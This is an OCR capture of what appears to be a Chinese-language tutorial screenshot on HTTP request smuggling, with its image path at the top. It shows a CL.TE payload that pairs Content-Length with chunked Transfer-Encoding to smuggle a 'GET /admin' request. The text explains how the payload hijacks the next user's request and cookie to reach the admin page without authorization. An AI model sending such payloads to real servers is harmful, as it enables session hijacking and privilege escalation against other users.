
Host
:
example.com
Content-Length
:
32
Transfer-Encoding
:
chunked
0\r\n

GET
/admin
HTTP/1.1
\r\nFoo: x
这个数据拼接到下一个请求中，最后没有加换行，就将原本
的请求完全吃掉了，变成我们期望的请求，这样可以利用受
害者的 cookie 完成越权访问，
http
GET
/admin
HTTP/1.1
Foo
:
xGET /home HTTP/1.1
……